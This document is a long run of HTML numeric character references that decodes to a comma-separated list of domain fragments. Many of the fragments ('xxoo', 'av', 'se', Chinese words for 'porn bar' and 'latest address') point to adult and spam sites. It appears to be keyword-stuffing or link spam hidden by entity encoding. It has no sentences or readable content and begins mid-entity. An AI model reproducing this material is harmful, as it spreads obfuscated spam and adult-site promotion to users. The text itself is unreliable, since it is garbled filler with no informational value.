#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#115;&#109;&#122;&#98;&#55;&#54;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#112;&#112;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#44;&#99;&#111;&#109;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#112;&#97;&#105;&#112;&#97;&#105;&#116;&#120;&#116;&#57;&#57;&#48;&#48;&#108;&#117;&#115;&#111;&#115;&#111;&#116;&#118;&#56;&#50;&#49;&#50;&#104;&#104;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#57;&#56;&#54;&#54;&#78;&#51;&#56;&#98;&#111;&#98;&#111;&#98;&#98;&#98;&#98;&#51;&#51;&#51;&#54;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#54;&#44;&#67;&#78;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#117;&#115;&#53;&#50;&#116;&#118;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#48;&#57;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#54;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#99;&#111;&#110;&#104;&#103;&#97;&#48;&#51;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#98;&#56;&#109;&#119;&#44;&#99;&#111;&#109;&#115;&#101;&#113;&#105;&#110;&#119;&#97;&#110;&#103;&#54;&#49;&#49;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#102;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#97;&#101;&#44;&#99;&#111;&#109;&#109;&#101;&#116;&#97;&#114;&#116;&#104;&#117;&#110;&#116;&#101;&#114;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#49;&#55;&#55;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#65;&#52;&#70;&#54;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#54;&#50;&#50;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#55;&#55;&#119;&#119;&#101;&#101;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#51;&#54;&#53;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#109;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#109;&#111;&#109;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#122;&#108;&#111;&#116;&#116;&#101;&#114;&#121;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#48;&#50;&#48;&#107;&#107;&#30005;&#24433;&#32593;&#119;&#119;&#119;&#44;&#53;&#49;&#55;&#119;&#119;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#120;&#111;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#99;&#104;&#51;&#99;&#119;&#119;&#119;&#44;&#49;&#55;&#120;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#54;&#115;&#101;&#113;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#117;&#111;&#113;&#105;&#117;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#107;&#107;&#57;&#57;&#115;&#101;&#116;&#117;&#120;&#105;&#97;&#111;&#55;&#55;&#56;&#56;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#116;&#117;&#49;&#49;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#107;&#117;&#97;&#105;&#99;&#104;&#101;&#44;&#99;&#111;&#109;&#53;&#49;&#33394;&#21543;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#49;&#57;&#103;&#103;&#103;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#120;&#53;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#98;&#117;&#98;&#117;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#104;&#119;&#119;&#119;&#44;&#55;&#98;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#104;&#117;&#97;&#108;&#117;&#44;&#117;&#115;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#109;&#105;&#115;&#101;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#48;&#53;&#48;&#50;&#44;&#99;&#111;&#109;&#66;&#65;&#79;&#89;&#85;&#50;&#57;&#44;&#32;&#67;&#79;&#79;&#77;&#119;&#119;&#119;&#44;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#55;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#49;&#48;&#48;&#53;&#48;&#57;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#52;&#53;&#54;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#55;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#102;&#97;&#100;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#119;&#119;&#119;&#44;&#56;&#56;&#107;&#120;&#122;&#44;&#99;&#111;&#109;&#56;&#56;&#121;&#101;&#121;&#101;&#119;&#119;&#119;&#44;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#51;&#44;&#112;&#97;&#111;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#102;&#102;&#100;&#121;&#119;&#119;&#119;&#44;&#114;&#114;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#115;&#115;&#115;&#50;&#51;&#51;&#100;&#121;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#119;&#119;&#119;&#44;&#120;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#55;&#55;&#109;&#101;&#50;&#49;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#122;&#106;&#98;&#44;&#99;&#111;&#109;&#121;&#119;&#57;&#57;&#57;&#51;&#51;&#58;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#57;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#104;&#101;&#114;&#101;&#44;&#99;&#111;&#109;&#112;&#105;&#53;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#55;&#57;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#49;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#108;&#117;&#44;&#99;&#111;&#109;&#53;&#50;&#115;&#101;&#53;&#50;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#52;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#51;&#48;&#52;&#48;&#108;&#117;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#55;&#56;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#55;&#55;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#100;&#121;&#121;&#112;&#116;&#44;&#110;&#101;&#116;&#110;&#101;&#119;&#115;&#102;&#105;&#108;&#116;&#101;&#114;&#119;&#119;&#119;&#44;&#120;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#109;&#111;&#118;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#55;&#97;&#97;&#44;&#99;&#111;&#109;&#81;&#73;&#76;&#73;&#85;&#88;&#83;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#112;&#111;&#110;&#100;&#111;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#116;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#98;&#98;&#117;&#117;&#44;&#99;&#111;&#109;&#44;&#112;&#119;&#53;&#97;&#53;&#101;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#50;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#44;&#99;&#111;&#110;&#98;&#121;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#51;&#51;&#49;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#114;&#114;&#44;&#99;&#111;&#109;&#51;&#55;&#50;&#49;&#32593;&#31449;&#109;&#109;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#107;&#54;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#48;&#50;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#98;&#121;&#44;&#53;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#26159;&#20160;&#20040;&#32593;&#31449;&#119;&#119;&#119;&#97;&#97;&#97;&#52;&#52;&#52;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#116;&#112;&#109;&#105;&#109;&#105;&#98;&#98;&#26368;&#26032;&#32593;&#22336;&#119;&#119;&#119;&#44;&#48;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#112;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#100;&#44;&#107;&#120;&#55;&#52;&#55;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#121;&#97;&#110;&#116;&#97;&#115;&#121;&#107;&#107;&#107;&#53;&#53;&#50;&#48;&#49;&#54;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#32;&#106;&#97;&#118;&#32;&#27431;&#32654;&#119;&#101;&#98;&#109;&#115;&#110;&#50;&#48;&#53;&#44;&#50;&#48;&#49;&#44;&#49;&#44;&#50;&#48;&#48;&#49;&#49;&#54;&#54;&#119;&#119;&#119;&#55;&#55;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#54;&#65;&#65;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#53;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#53;&#53;&#48;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#77;&#89;&#56;&#54;&#55;&#44;&#67;&#79;&#79;&#78;&#54;&#54;&#54;&#56;&#49;&#52;&#119;&#119;&#119;&#44;&#115;&#101;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#57;&#57;&#57;&#115;&#101;&#119;&#119;&#119;&#44;&#102;&#117;&#110;&#100;&#49;&#50;&#51;&#44;&#99;&#110;&#53;&#50;&#53;&#50;&#44;&#98;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#56;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#107;&#117;&#57;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#110;&#101;&#116;&#54;&#99;&#99;&#99;&#99;&#44;&#99;&#99;&#121;&#105;&#103;&#101;&#110;&#99;&#104;&#97;&#105;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#49;&#54;&#49;&#54;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#53;&#53;&#55;&#44;&#99;&#111;&#109;&#57;&#57;&#51;&#57;&#57;&#56;&#52;&#52;&#120;&#112;&#120;&#112;&#119;&#119;&#119;&#44;&#52;&#55;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#97;&#111;&#100;&#97;&#107;&#101;&#53;&#49;&#33394;&#21543;&#57;&#55;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#120;&#121;&#44;&#99;&#111;&#109;&#116;&#119;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#50;&#50;&#100;&#120;&#100;&#120;&#119;&#119;&#119;&#44;&#56;&#55;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#57;&#57;&#115;&#119;&#49;&#48;&#109;&#117;&#115;&#117;&#109;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#55;&#120;&#120;&#48;&#48;&#119;&#119;&#119;&#44;&#49;&#49;&#121;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#113;&#113;&#49;&#54;&#56;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#53;&#48;&#48;&#51;&#101;&#100;&#117;&#117;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#97;&#110;&#100;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#97;&#115;&#107;&#119;&#119;&#119;&#44;&#50;&#48;&#49;&#53;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#116;&#106;&#115;&#116;&#97;&#114;&#116;&#52;&#52;&#52;&#104;&#104;&#103;&#111;&#111;&#103;&#108;&#101;&#97;&#103;&#101;&#110;&#116;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#52;&#49;&#71;&#65;&#79;&#48;&#57;&#68;&#65;&#65;&#68;&#57;&#57;&#56;&#69;&#56;&#53;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#113;&#113;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#54;&#56;&#114;&#114;&#114;&#52;&#52;&#52;&#107;&#107;&#107;&#106;&#106;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#50;&#44;&#99;&#111;&#109;&#97;&#112;&#105;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#49;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#97;&#109;&#97;&#49;&#48;&#119;&#119;&#119;&#44;&#119;&#101;&#101;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#57;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#99;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#49;&#53;&#53;&#44;&#99;&#110;&#120;&#117;&#107;&#44;&#114;&#117;&#119;&#119;&#119;&#44;&#97;&#97;&#49;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#57;&#52;&#103;&#97;&#111;&#120;&#106;&#115;&#113;&#106;&#57;&#55;&#109;&#97;&#109;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#53;&#50;&#57;&#119;&#103;&#119;&#119;&#119;&#54;&#49;&#51;&#120;&#99;&#109;&#111;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#119;&#119;&#119;&#44;&#54;&#56;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#98;&#116;&#115;&#112;&#114;&#101;&#97;&#100;&#44;&#99;&#111;&#109;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#103;&#120;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#113;&#105;&#109;&#105;&#119;&#97;&#110;&#103;&#55;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#100;&#111;&#121;&#101;&#97;&#104;&#119;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#33609;&#27060;&#22495;&#21517;&#55;&#54;&#48;&#44;&#112;&#112;&#49;&#50;&#115;&#101;&#98;&#97;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#101;&#101;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#32;&#104;&#100;&#32;&#106;&#97;&#118;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#121;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#102;&#117;&#108;&#105;&#44;&#99;&#111;&#109;&#54;&#50;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#112;&#97;&#112;&#56;&#56;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#26368;&#26032;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#111;&#108;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#52;&#104;&#104;&#104;&#104;&#97;&#111;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#53;&#56;&#119;&#97;&#110;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#53;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#65;&#83;&#69;&#83;&#69;&#107;&#117;&#54;&#118;&#111;&#100;&#112;&#108;&#97;&#121;&#110;&#111;&#49;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#44;&#67;&#79;&#77;&#54;&#54;&#56;&#48;&#48;&#51;&#116;&#97;&#110;&#103;&#102;&#97;&#110;&#103;&#53;&#49;&#114;&#101;&#110;&#100;&#101;&#114;&#119;&#119;&#119;&#44;&#49;&#56;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#53;&#53;&#115;&#115;&#101;&#101;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#109;&#97;&#111;&#112;&#117;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#54;&#51;&#51;&#107;&#107;&#25512;&#29305;&#67;&#75;&#75;&#55;&#53;&#53;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#44;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#103;&#106;&#115;&#121;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#121;&#101;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#54;&#54;&#55;&#44;&#67;&#67;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#103;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#107;&#109;&#112;&#104;&#98;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#105;&#105;&#105;&#51;&#51;&#51;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#50;&#120;&#98;&#120;&#98;&#44;&#110;&#101;&#116;&#57;&#57;&#57;&#106;&#106;&#106;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#97;&#118;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#56;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#119;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#57;&#57;&#57;&#121;&#121;&#100;&#122;&#104;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;